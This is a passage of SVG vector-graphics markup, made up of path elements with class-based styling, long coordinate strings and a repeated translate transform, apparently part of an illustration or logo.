.11029-.27049.03029.1299.2998.1093.4502a12.557,12.557,0,0,1-2.58-.1104.5465.5465,0,0,0,.1103-.3398c-.0703-.25-.1797.1396-.3398-.1104-.0401.1905.0898.21.2295.22069-.0401.15921-.2901.09961-.4502.11921v-.44921a.99571.99571,0,0,1-.6797.10931c-.0195.2403.4004.0498.5605.1104-.1406.3496-.23039.0596-.5605.2295h-.8994c-.0508-.2598-.6006-.0098-.6709-.2295.0205-.2598.4902-.0606.5605,0,.25-.0606-.1396-.1699.1104-.3399-.48049.2598-.8301-.0302-1.3506.12019-.0303-.09089,0-.23049-.1104-.23049.9004-.1299,3.0606-.01951,3.711-.1104-.0303-.1992-.19049-.2597-.4502-.2295-.1407-.3603.3593-.08.2295-.4501.3906.1904.5898-.0196,1.1201.1201.08011-.0303.12011-.7295.4502-.4502-.0606-.31941-.3897-.3701-.4502-.6797-.0996.1201-.4102.04-.33989.3398a1.13725,1.13725,0,0,0-1.12011-.3398c.2598.3799-.2998.28029-.79.4502a1.92554,1.92554,0,0,0,.4502.3398c-.1299.2002-.5899.0899-.79009.2198.07039-.3594-.20991-.3399,0-.5596a1.38508,1.38508,0,0,0-1.00971-.1104c.2998-.33-.3106-.4394-.5606-.55951-.04.26951-.1494.09961-.67969.21971-.12981-.46971-1.23041-.6504-1.24021,0-.04-.1504-.3594-.5899-.2197-.5606-.08009-.2793-.2998.211-.5606.1104.5703-.6201-1.3799-.1201-1.4697-.5596a1.88949,1.88949,0,0,0-.3301.4492c-.29-.0293.1504-.1992,0-.4492-.3301.0498-.3496.3994-.79.3399.04-.17.1299-.1905,0-.3399a1.93061,1.93061,0,0,1-2.13969-.4502c.16019.0196.19049.1797.33989.2198a.53961.53961,0,0,0-.1104-.3301c-.4892-.0801-.3593.4707-.789.4502v-.4502h-.6807a.54822.54822,0,0,0,.1201.3301h-.1201c-.2295-.14951-1.1602-.1602-1.00979-.4502h-.21971c-.0508.6005-1.79.33-2.3701.3408-.1807-.2207.00981-.1406,0-.4502-.7998,0-1.6807.25-1.91019-.2207a.89191.89191,0,0,1-.79.2207c.57029-.5703-.42971.2793-.33011-.2207-.2402.1709-.62989.2002-.6797.5605-.1103-.6699-1-.4599-1.7998-.5605a.95934.95934,0,0,1,.8994-.5694c-.1093.42.5498.25.2198.5694H450.79c.15039-.0098.13969-.3194,0-.3394.51959-.4404.66019.4595,1.34959.2198-.5097-.1099-.2294-.5201.3409-.4498-.0303-.2304-.5-.0302-.5606-.2202-.2002.0401.0205.1402,0,.3399-.3203.0102-.3301-.2798-.3398-.5699.1797.19.6601.0899,1.0097.1202.0801.3398-.1093.4096-.1093.6699.2392-.4302.1396.1401.6699,0-.5703-.3101-.1006-.23.3398-.3399,0,.1499-.20019.1099-.2207.23.25.1997.4209-.4004.9004-.1103.0498-.3599-.3896-.2998-.1201-.5699a31.4214,31.4214,0,0,1-3.25979-.1098c.08009-.3501-.38961-.1402-.23041-.5601.3203.02,1.1103-.2602,1.3603.2198-.2197.0502-.4902-.3399-.45989.1103.07029.2197.87009-.3603.45989.23,1.0303.0098,1.4502-.0303,1.5703-.23-.03019-.23-.5-.02-.45019-.3301.21979.19.13969-.0102.45019,0a.72848.72848,0,0,1,.1094.5601c.9307-.0503,1.9102.27,2.1406-.1104.21981.3404.4502.2002.4502,0,1.3897.5503,3.4092.25,4.8399.4502-.0498.3501.2392.3599.5595.3399.1797-.4497-.4794-.0401-.4502-.3399,1.4903-.1299,2.4805.48,3.8301,0,.0498.2798.4805.19.5606.4502,1.0801-.4404,2.9795.0298,4.1601,0a8.99514,8.99514,0,0,0-.33.8999c.0498-.4902-.3106-.1504-.3409-.3398.0401-.3804.4307.2998.3409-.2207a11.98461,11.98461,0,0,1-1.92-.1196c-.0205.1997.1895.2905,0,.3403-.3408.1094-.0508-.6001-.4502-.2207.21981.3603-.5498-.0098-.5605.4004.07031-.5-.2901-.1797-.4492-.0703-.2803-.6895-.4502-.4795-1.2403-.4497.0694.6499-.7099.0302-.9004.5698.0206-.1397-.0195-.2002-.1093-.2295v.3398c-.02049.0899.039.0996.1093.1104.3204-.12011,1.0899-.4307,1.1299.1094-.3301-.0098-.7392.06049-.8994-.1094-.03029.3594.3994.2695.5596.4492.6299-.1895,1.1396.0801,1.2305-.5996.0498.1504.2597.2695.2294.4902.2901-.2803.7198.25,1.0206.3399.13961-.2901-.4502-.3604-.1202-.4502.25981.54,1.67.0097,1.6895.4502.75.0195,1.8301-.3301,2.25.45019-.2793.00971-.3496-.18069-.5596-.23049-.16009.3603-1.4297-.0596-.3398.3398.5498-.2695.75.2901,1.2392-.10931-.3291-.10059-.1299-.17-.1093-.45019.29981-.1104.9296.2998,1.2294.1093-.09959-.0498-.1992-.0996-.2197-.2295.2598.3399.4805.07039.9004,0-.5898.4698.42971.2901.1094.7901.6201.2002.9004-.1104,1.1201-.1104-.1299.0498-.2803.2002-.1094.22069.2393-.39059,1.0899.21.6797-.33.4395-.04009.33991.47951.7901.44921.3095-.0596-.0498-.11921.33-.2295.1397.0195.0996.2099.1202.3398a3.87138,3.87138,0,0,1,1.2294-.22951c-.12979.14951-.04.17971,0,.33991.3604.1299.2803-.1807.45021-.2207-.03021.6504.54979,0,.57039.5605-.0508-.3398.4091-.1904.4492-.4502.23041.2002.1006.3496.2207.4502.8593-.4502,1.0693-.1601,2.1396.1104,0-.33011-.0097-.6807.3399-.6709C481.51949,301.5899,481.33009,301.65039,481.28029,301.8701Zm-4.5.4502c-.4405-.0703-.4199.33009-.6699.4492-.0508-.3798-.6006-.1298-.7901,0,.3594-.0693.5195.0801.7901.1104,0,.1504-.2002.1006-.2305.23049a.60386.60386,0,0,1,.4502.10931c-.08009-.4697.4297.1504.4502-.3398-.1699-.01951-.4102.04-.4502-.1104A2.39421,2.39421,0,0,1,476.78029,302.3203Zm-.7901-.5605v-.3399c-.3798.27049-.3603.17-.6699-.1103.0401.1904-.1699.2803,0,.3301.0098-.0694.0195-.1299.1094-.1094,0,.1094.0898.1299.11031.2295-.05951,0-.12011.0898,0,.1103C475.65039,301.69039,475.83979,301.61039,475.99019,301.7598Zm-2.8105.1103v-.3398c-.1201-.2705-.5195.2392-.6699-.1104.0498-.1699.1601-.29.2207-.4502-.2901.2705-.4707-.02931-.6709.3399.5605.2607.0908.2705-.1192.5605Zm-1.1201.5596c.3701-.4492.8105.3203,1.1201-.3398-.5596.4404-.4795-.0997-1.1201-.1094C472.04979,302.29,472.24019,302.21,472.05959,302.4297Zm-1.2393,1.2402c.4199-.22951.7695.1797,1.1201-.1103C471.71969,303.5195,470.83009,303.19039,470.82029,303.6699Zm-2.7002-2.47951c.4297-.26069,1,.48931,1.3496-.11029-.6699-.0303-.8095.03029-1.1299-.21971C468.37989,301.0801,468.19039,301.0801,468.12009,301.19039Zm-4.8398-1.80069c-.3506.1298-.2705-.17-.4502-.2198-.2705.21-.6104-.0996-.79009.3399a.52481.52481,0,0,0-.33981-.3399c-.0205.1602-.1807.19049-.2197.3399a2.77273,2.77273,0,0,0-2.1407-.2295,6.851,6.851,0,0,1,2.25.5596c.0801-.1202.0303-.22951-.1093-.3301.2597.14059.25-.0596.4492.2207a2.23387,2.23387,0,0,1,.4502-.3408A.70709.70709,0,0,0,463.28029,299.3897ZM459,299.1699c-.50981.1397-1.16021-.2798-1.23051.1104C458.40039,299.2695,458.55959,299.4902,459,299.1699Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M480.71969,299.5098c.0801.4707.5899.1904.5606.5605-.2608,0-.3301-.2002-.6699-.1103.0595-.5899-.5206-.5401-1.0206-.5703.1407-.3194,1.6407-.0801,2.0303,0A1.07947,1.07947,0,0,1,480.71969,299.5098Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M481.28029,297.5899v.2299a4.86562,4.86562,0,0,0-1.57029,0c-.16021.0103-.32041.0201-.33991-.1196a8.24851,8.24851,0,0,1,1.46-.1103Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M480.95019,304.3399h-1.1299a1.28084,1.28084,0,0,0-1.0107-.2198C479.40039,303.8701,480.30959,304.2598,480.95019,304.3399Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M480.83009,297.5899a8.24851,8.24851,0,0,0-1.46.1103c.0195.1397.1797.1299.33991.1196-.25981.3604-.59961-.1499-.90041-.1196a21.81949,21.81949,0,0,0-3.4893-.1103H475.21c-.30961-.2198-.99031-.0601-1.46981-.1099-.6699.1001-.9599-.2202-1.2304,0h-.1202a1.73764,1.73764,0,0,0-1.0097,0,6.81489,6.81489,0,0,0-1.7998-.1099,30.49,30.49,0,0,0-3.1504-.23c.07031-.1899.53031.0098.5605-.2202.21981-.1499.7696.0703,1.46981,0a2.67673,2.67673,0,0,0,1.67959,0C473.45019,297.29,476.87989,297.1602,480.83009,297.5899Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M479.82029,304.3399c-.3701.0703-.5205-.0704-.79-.1094h-.5606c-.0195-.1709-.2695-.1006-.4502-.1104.1006-.42971.5909-.1201.7901,0A1.28084,1.28084,0,0,1,479.82029,304.3399Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M478.46969,304.2305h.5606a2.24081,2.24081,0,0,1-1.57029,0Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M478.24019,299.6201c.21-.0205.2403.1397.4502.1104-.1406.1894-.23039.4394-.5605.4492C478.08979,299.9102,478.33979,299.94039,478.24019,299.6201Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M478.46969,304.2305H477.46c-.12991.0195-.20021-.0205-.22951-.1104h.789C478.20019,304.1299,478.45019,304.0596,478.46969,304.2305Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M478.80959,297.7002c-.1397.1299-.96.3398-.5694,0a8.40853,8.40853,0,0,1-2.9199-.1103A21.81949,21.81949,0,0,1,478.80959,297.7002Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M478.01949,299.1699c.0401.27049-.5097-.05951-.3398.3399a1.68486,1.68486,0,0,0-1.9102.1103c.1309-.5801-.7793-.1201-.789-.5605A9.36493,9.36493,0,0,0,477.79,298.94c.09959-.0201.11039.0502.12019.1196C477.88959,299.15039,477.95019,299.1602,478.01949,299.1699Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M477.00979,304.1201a37.82293,37.82293,0,0,1-6.9795-.4502h.2295a12.557,12.557,0,0,0,2.58.1104,9.51031,9.51031,0,0,0,2.70021.2295A6.78677,6.78677,0,0,1,477.00979,304.1201Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M476.11039,302.7695c.25-.11911.2294-.5195.6699-.4492a2.39421,2.39421,0,0,0-.4502.4492c.04.1504.2803.09089.4502.1104-.0205.4902-.53029-.1299-.4502.3398a.60386.60386,0,0,0-.4502-.10931c.0303-.12989.2305-.08009.2305-.23049Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M476.11039,302.7695v.1104c-.2706-.0303-.4307-.1797-.7901-.1104C475.50979,302.6397,476.05959,302.3897,476.11039,302.7695Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M476.21969,303.3301c-.3799.1396-.8799-.0996-1.1299.11029.0899.02931.1299.09961.12021.22951.20989.02049.25-.1299.45019-.1103-.0801.2402.3203.3506-.12019.3301a14.54194,14.54194,0,0,1-2.02051-.1094c-.3496-.37991.3907-.3604.7901-.33991.04-.19039-.17-.28019,0-.33C474.40039,303.7402,475.38959,302.7002,476.21969,303.3301Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M475.99019,301.4199v.3399c-.1504-.14941-.3398-.06941-.45019.1103-.12011-.0205-.05951-.1103,0-.1103-.02051-.0996-.11031-.1201-.11031-.2295-.0899-.0205-.0996.04-.1094.1094-.1699-.0498.0401-.1397,0-.3301C475.62989,301.5899,475.61039,301.69039,475.99019,301.4199Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M475.54,303.8897v.1201a9.51031,9.51031,0,0,1-2.70021-.2295h.6797A14.54194,14.54194,0,0,0,475.54,303.8897Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M475.21,297.5899c-.20021.1503-.95021-.0997-1.46981,0V297.48C474.21969,297.5298,474.90039,297.3701,475.21,297.5899Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M474.98049,299.0596c-.0108,1.0605-1.4707-.5596-1.8008.5605h-.5596c.21-.3896.2598-.3398-.3398-.3398.29.2002-.1807.3994-.1104,0-.4004.0097.2403.37009-.1103.3398-.5098-.00971-.1494-.25971-.3399-.4502.0899.5801-.4394.48049-1.00969.3399.05949-.1797.75-.2901.33-.5698-.12011.02-.05951.1196,0,.1196-.09961.4004-.65041-.5694-.66991.2207-.2998-.1104-.6396-.1904-.5605-.6704C471.62009,298.6499,473.29979,299.04,474.98049,299.0596Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M473.74019,297.48v.1099c-.28019.0102-1.0605.2402-1.2304-.1099C472.78029,297.2598,473.07029,297.5801,473.74019,297.48Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M473.62989,302.9902c-.2598-.0302-.46-.2207-.66989,0h-.12021c-.12979-.4404-1.04.1299-1.4599-.2207v.1104h-.5596C470.83009,302.40039,473.11039,302.65039,473.62989,302.9902Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M473.17969,301.5303v.3398h-1.2393c.21-.29.6797-.2998.1192-.5605.2002-.36921.3808-.0694.6709-.3399-.0606.1602-.1709.2803-.2207.4502C472.66019,301.7695,473.05959,301.2598,473.17969,301.5303Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M473.07029,303.7803h-.2305c.0206-.1504-.37979-.41991-.1093-.4502.0097.07029.01951.1299.1093.11029.0206-.64059-.37979.00981-.4502-.22069-.09959-.54.5108.0606.4502-.2295H472.96A1.715,1.715,0,0,0,473.07029,303.7803Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M473.17969,302.0899c-.3096.6601-.75-.1094-1.1201.3398.1806-.2197-.0098-.1397,0-.4492C472.70019,301.9902,472.62009,302.5303,473.17969,302.0899Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M471.37989,297.48a1.73764,1.73764,0,0,1,1.0097,0A.72634.72634,0,0,1,471.37989,297.48Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M471.94039,303.5596c-.3506.29-.7002-.11921-1.1201.1103C470.83009,303.19039,471.71969,303.5195,471.94039,303.5596Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M467.62009,302.2402c-.0303-.2207.62991-.2802.5-.3701-.6904-.2402-1.2803.07029-1.7998,0,.1299-.0205.3193.0196.3399-.1103a.77933.77933,0,0,0-.7901.1103C466.34959,302.2402,467.32029,301.8897,467.62009,302.2402Zm.0098.0098c0,.0195.0205.04.04.0703A.40621.40621,0,0,0,467.62989,302.25Zm4.2002-.4902c-.33009-.2793-.37009.4199-.4502.4502-.5303-.1397-.7295.0703-1.1201-.1201.1298.3701-.3702.0898-.2295.4501.25971-.0302.4199.0303.4502.2295-.6504.09089-2.8106-.0195-3.711.1104.1104,0,.0801.1396.1104.23049-.5596-.09089-.66989,0-.8994-.12019.01951-.08981.1093-.1103.1093-.2207-.3496.13089-.2695-.1796-.4502-.2295-.0693.2295-.5693.0401-.4492.4502-.19039.0196-.7099-.3603-.6709.12019-.2793.13961-.3496-.45019-.4492-.12019-.3701.1895-.4307-.0205-.9004,0-.1504-.1103-.41989-.1103-.5703-.2207.4902-.4599,2.2207-.0293,3.15041-.3398a17.25982,17.25982,0,0,0-2.70021-.2197h-.1094c-.5-.4102.3399-.05961.55961-.2295-.16991-.5-.96.1592-1.00981-.5606.29981,0,.6397-.04.7901.1104.1201-.2901-.53029-.4404,0-.4502-.0205-.1299-.21-.0899-.3399-.1104.09961.3799-.94039.2002-1.3506.1104.70021-.5606-.3896-.4102-1.1201-.1104-.1699-.0498.0108-.0996,0-.2295a3.30848,3.30848,0,0,1-1.46969,0c-.01951-.4404.17969.0401.33979-.2207-.0996-.1699-.1699.0303-.4502-.1093-.1298.0097-.0898.20019-.1093.33-.46-.1201-.53029.0293-1.1299,0,.0293-.1904.1992-.25.4492-.2207-.09959-.40911-.6299.2305-.6699-.1093-.3096.0996.3398.25,0,.45019-1.3301-.23049-2.4795-.57039-3.71-.79009.3106-.1406.8399.0293,1.1201-.1103a1.67586,1.67586,0,0,0-1.1201-.3399c-.2002.0899-.00969.82029-.4502.5596-.2597.0205.1407.2803,0,.5605h-.4492c.0195-.08981.1094-.1103.1094-.2207h-.3399c-.3593-.1298.2998-.1298.45021-.1093-.03021-.3907-.66991-.4102-.79-.1202-.16991-.0498-.08981-.34961-.45021-.2197a.55.55,0,0,0,.1201-.3398c.4199-.12011.3203.2793.6699.2295.12021-.0801.12021-.2598.3399-.2295-.2295-.33011-1.2295.1094-1.46969-.2207-.25.0605.13959.1699-.11041.3301-.29-.0401-.30959-.3594-.79-.2198.3701-.3603-.3291-.04-.2198-.4502-.12979.02049-.08979.2002-.1093.3399-.3809.0498-.4903-.6397-.6807-.1201h-.2197c.5498-.4195-2.5703-.1299-3.1504-.2198h-.1201c-.7901-.4697-1.21.0801-1.7998.1104h-.3301c.5205-.1904-.1895-.3804-.3399-.1104-.1601-.0498.0098-.0996,0-.2299-.2002.1098-.5996,0-.5595.3403-.1807-.3203-.2305-.0703-.6807-.1104h-.8994c.33981-.2998-.8906-.2998-1.1201,0,.2803-.27-.2305-.25-.4502-.3398h-.1201c.0205-.2803.2207-.3501-.1094-.4502.0195-.1299.21-.0899.3398-.1099-.08-.48-1.1006-.0298-1.3506-.3398-.0195.1997.1407.2397.11041.4497.16989.3999.55959-.1201.55959.4502-1.1397-.0899-1.8399-.0303-2.92-.1099.1905-.1904.5606-.1904.67-.4502.4502-.02-.0293.17.23041.3399.08989-.02.33989-.3799.11039-.3399.1894-.3999.2295.2798.4492.2202.3408.0098.2705-.4003.6807-.33-.46-.2701-1.3907-.0401-2.03029-.1202a.31609.31609,0,0,0,.33979.23c-.2002.3701-.4599-.1299-.5595-.23h-.1201v-.4501a18.45348,18.45348,0,0,1,2.25.1103v-.1103h.2294v.1103c1.15041-.0601,2.1602.21,2.5909-.2202a.30581.30581,0,0,0,.2197.3398c1.1494-.1196,2.9697.0904,4.3896,0h.1104c-.0498.3101.6201-.0898.5596.2202-.6895.1299-1.5596-.2402-1.79979.1202.87009-.1001,1.50969.2197,2.03019-.1202a.11136.11136,0,0,1,0-.2202h.8994a18.71932,18.71932,0,0,0,2.8106.1104H450.79a31.4214,31.4214,0,0,0,3.25979.1098c-.2695.2701.1699.21.1201.5699-.4795-.2901-.6504.31-.9004.1103.02051-.1201.2207-.0801.2207-.23-.4404.1099-.9101.0298-.3398.3399-.5303.1401-.4307-.4302-.6699,0,0-.2603.1894-.3301.1093-.6699-.3496-.0303-.83.0698-1.0097-.1202.0097.2901.0195.5801.3398.5699.0205-.1997-.2002-.2998,0-.3399.0606.19.5303-.0102.5606.2202-.5703-.0703-.8506.3399-.3409.4498-.6894.2397-.83-.6602-1.34959-.2198.13969.02.15039.3296,0,.3394h-.23041c.33-.3194-.3291-.1494-.2198-.5694a.95934.95934,0,0,0-.8994.5694c.7998.1006,1.6895-.1094,1.7998.5605.04981-.3603.4395-.3896.6797-.5605-.0996.5.9004-.3496.33011.2207a.89191.89191,0,0,0,.79-.2207c.22949.4707,1.11039.2207,1.91019.2207.00981.3096-.1807.2295,0,.4502.5801-.0108,2.3193.2597,2.3701-.3408H457.54c-.15041.29.78029.30069,1.00979.4502-.0195.0898-.1094.1103-.1094.2304.2393.0498.42.2197.6797.1094-.1006-.0898-.0703-.3096-.2305-.3398-.09959.0703-.1992.1406-.2197,0a.54822.54822,0,0,1-.1201-.3301h.6807v.4502c.4297.0205.2998-.5303.789-.4502a.53961.53961,0,0,1,.1104.3301c-.1494-.0401-.1797-.2002-.33989-.2198a1.93061,1.93061,0,0,0,2.13969.4502c.1299.1494.04.1699,0,.3399.4404.0595.4599-.2901.79-.3399.1504.25-.29.4199,0,.4492a1.88949,1.88949,0,0,1,.3301-.4492c.0898.4395,2.04-.0605,1.4697.5596.2608.1006.48051-.3897.5606-.1104-.1397-.0293.1797.4102.2197.5606.0098-.6504,1.1104-.46971,1.24021,0,.53029-.1201.63969.0498.67969-.21971.25.12011.8604.22951.5606.55951a1.38508,1.38508,0,0,1,1.00971.1104c-.20991.2197.07039.2002,0,.5596.20019-.1299.66019-.0196.79009-.2198a1.92554,1.92554,0,0,1-.4502-.3398c.4902-.16991,1.0498-.0703.79-.4502a1.13725,1.13725,0,0,1,1.12011.3398c-.07031-.2998.24029-.2197.33989-.3398C471.44039,301.3897,471.76949,301.44039,471.83009,301.7598Zm-4.9502.5605c1.1904-.0508-.9697-.2803-1.12989,0,.38959-.0898.48049.12009.67969.2197A.47774.47774,0,0,1,466.87989,302.3203Zm-1.2403-.79c.5206.1396,1.3008-.0108,1.2403-.1104-.0703-.1201-1,.23049-.5596-.3398-.1699.0596-.5801-.1299-.57029.11029C466.45019,301.19039,465.71969,301.3496,465.63959,301.5303Zm-.3398.5596c.6904.0097-1.3594-.39951-1.5693-.2198.0097.1397.0293.2598.22951.2198Zm-.4502-.4502c.3106-.7295-1-.3096-1.46-.3301.15041.1103.42.1103.57041.2207C463.84959,301.1699,464.79979,301.44039,464.84959,301.6397Zm-7.7598-1.6797c.12021.1103.7998.23039.9004,0C457.87009,299.8399,457.19039,299.7197,457.08979,299.96Zm-3.4902-.2295c-.2793-.2803-.5195.0498-.6699.2295C453.23049,299.7695,453.46,300.1299,453.59959,299.7305Zm-4.7197-1.3506c.8203-.21,1.33011.1699,2.0205-.2197a8.97878,8.97878,0,0,0-2.0205,0h.2197C449.09959,298.2998,448.91019,298.2598,448.87989,298.3799Zm.9004.1103c-.4102-.0903-.5498.2598-.7901,0C449.08979,298.8901,449.74019,298.8701,449.78029,298.4902Zm-1.4707.1197c.1308-.1797.3701-.2398.3408-.5699-.5303.0801-1.3506-.1401-1.69039.1202.66009.0898,1.03019.0698,1.58.1098C448.44039,298.2998,448.04979,298.5698,448.30959,298.6099ZM444.71,298.27c-.46-.1601-.87021.3199-1.12021,0,.0704-.0102.1299-.02.1104-.1098,1.8301.0698-.3203-.42-.79,0-.9805.02.1494.1699.5703.1098.01951.1499-.6504.1402-.23049.3399.19039-.1499.69039.02,1.00979-.23-.00979.1299-.2002.2602,0,.3403C444.38959,298.3501,444.63959,298.75,444.71,298.27Zm-2.46981.5601c.1299.1401.8594.0498.7901-.1099-.1699-.02-.4199.0396-.4502-.1103.0801-.0298.2197-.0098.2197-.1197h-.4502A.49336.49336,0,0,1,442.24019,298.8301Zm-.6806,0c.1709-.0601.5908.1299.5703-.1099-.08989-.0302-.2295-.0102-.2295-.1103a.55341.55341,0,0,1,.1094-.3399c-.3096-.1001-.2901.1602-.5596.1099C441.58009,298.77,441.95019,298.1499,441.55959,298.8301Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M470.82029,302.8799h.5596c-.33989.2998-.5195.0703-1.0098.23049C470.44039,302.9502,470.61039,302.90039,470.82029,302.8799Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M470.37009,299.3897c.0801.3505-.3896.1406-.2305.5703-.29-.0498-.3193-.3604-.4492-.5703C469.92969,299.6397,470.00979,299.3399,470.37009,299.3897Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M470.03029,303.2197c.1601.25.2695-.1396.3398.1104a.5465.5465,0,0,1-.1103.3398h-.2295c-.2705-.0703-.82029.1397-.9004-.1103.33011-.1699.4199.1201.5605-.2295-.1601-.0606-.58.1299-.5605-.1104a.99571.99571,0,0,0,.6797-.10931v.44921c.1601-.0196.4101.04.4502-.11921C470.12009,303.4297,469.99019,303.4102,470.03029,303.2197Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M468.46,296.9199h1.67959A2.67673,2.67673,0,0,1,468.46,296.9199Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M469.58009,297.3701c.04.2598-.3203.1201-.3399.3301-.1298-.02-.0703-.1201,0-.2202-.2998.29-.6601-.4102-.78019.1099-.17971-.2198-.62991-.3199-.79011,0-.12989-.0201-.1201-.1797-.1103-.3301-.4795.0302-1.1094.4204-1.1299,0-.1699.31-.3399.1802-.5596,0,0,.0903.0195.1001.1104.1103-.1407-.02-1.75.0801-1.9102.1099h-.0107c-.1797-.0298-.75-.6299-.7793-.1099-.1407-.0102-.1602-.1499-.3399-.1103v-.1197c.1299-.02.3194.0201.3399-.1103H463.5c.21969.02.69039.29.90039.1103h.5693c.3399-.1001.8701.1597.9004,0,.2803.1499.5401-.25.5596,0A30.49,30.49,0,0,1,469.58009,297.3701Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M469.46969,301.0801c-.3496.5996-.9199-.1504-1.3496.11029.0703-.11029.2598-.11029.2197-.33C468.66019,301.11039,468.79979,301.0498,469.46969,301.0801Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M468.23049,303.5596a7.06111,7.06111,0,0,1-1.3506-.11921c-.0401-.16009-.12989-.19039,0-.33.5205-.15039.87011.13961,1.3506-.12019-.25.17.1396.2793-.1104.3399-.0703-.0606-.54-.2598-.5605,0C467.62989,303.5498,468.17969,303.2998,468.23049,303.5596Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M468.12009,301.8701c.12991.0899-.5303.1494-.5.3701-.2998-.3505-1.2705,0-1.75-.3701a.77933.77933,0,0,1,.7901-.1103c-.0206.1299-.21.0898-.3399.1103C466.83979,301.94039,467.42969,301.6299,468.12009,301.8701Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M467.62989,302.25a.40621.40621,0,0,1,.04.0703C467.65039,302.29,467.62989,302.2695,467.62989,302.25Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M465.75,302.3203c.16019-.2803,2.32029-.0508,1.12989,0a.47774.47774,0,0,0-.4502.2197C466.23049,302.44039,466.13959,302.2305,465.75,302.3203Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M466.87989,301.4199c.0605.0996-.7197.25-1.2403.1104.0801-.1807.8106-.33991.11041-.33991-.00981-.24019.40039-.05069.57029-.11029C465.87989,301.65039,466.80959,301.2998,466.87989,301.4199Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M466.87989,303.44039a.91.91,0,0,1-.66989-.11029c.04-.2705-.51961.0596-.33991-.3399h.1104c.22951.12019.3398.0293.8994.12019C466.75,303.25,466.83979,303.2803,466.87989,303.44039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M466.99019,296.9199c-.03019.23-.49019.0303-.5605.2202-.0195-.25-.2793.1499-.5596,0-.2002-.2802-.6299-.2099-.9004,0h-.5693v-.1103c.0293-.0996-.04-.1099-.11039-.1099-.11031.3101-.48041-.0298-.66991,0,.0195-.0898.1104-.1098.1104-.2299C464.79979,296.8301,466.05959,296.7202,466.99019,296.9199Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M465.87009,302.9902c-.1797.3995.37991.0694.33991.3399h-1.01961c.0098-.17971.2901-.0899.2295-.3399C465.71969,302.9805,465.63959,303.1797,465.87009,302.9902Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M465.63959,302.54c.1807.0499.1006.36039.4502.2295,0,.1104-.08979.13089-.1093.2207h-.1104c-.2305.1895-.1504-.0097-.4502,0h-.2295C465.07029,302.5801,465.57029,302.7695,465.63959,302.54Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M465.86039,299.5801a.24959.24959,0,0,1,.0097-.1904C465.87009,299.46,465.86039,299.5195,465.86039,299.5801Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M465.87009,297.1401c-.0303.1597-.5605-.1001-.9004,0C465.24019,296.9302,465.66989,296.8599,465.87009,297.1401Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M465.41989,302.9902c.0606.25-.2197.16019-.2295.3399h-.2207c-.0498-.25-.5595-.0401-.79-.1104-.0293-.0898,0-.2197-.1094-.2295.0996-.33.1699.2598.4492.12019-.039-.48049.48051-.10059.6709-.12019Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M463.73049,301.8701c.2099-.17971,2.2597.2295,1.5693.2198H463.96C463.75979,302.1299,463.74019,302.0098,463.73049,301.8701Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M464.96969,303.3301c-.4199-.0703-1.1201.1504-1.3496-.1104h.5596C464.41019,303.29,464.91989,303.0801,464.96969,303.3301Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M465.75,302.4297c-.92971.3105-2.66021-.1201-3.15041.3398.15041.1104.4199.1104.5703.2207-.0801.3399-.2402-.1005-.4502,0-.2793.2696-.6699,0-1.0195,0,.1396-.3603-.3604-.08-.2197-.4502.6894.25,1.1699-.2001,2.01951-.1103.08009-.2998-.53031.0801-.45021-.2197A17.25982,17.25982,0,0,1,465.75,302.4297Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M463.38959,301.3096c.46.0205,1.7706-.3994,1.46.3301-.0498-.19931-1-.4698-.88959-.1094C463.80959,301.4199,463.54,301.4199,463.38959,301.3096Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M464.29,296.9199c.07039,0,.13969.0103.11039.1099v.1103c-.21.1797-.6807-.0903-.90039-.1103.07029-.0098.13959-.02.12009-.1099C463.80959,296.8901,464.17969,297.23,464.29,296.9199Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" 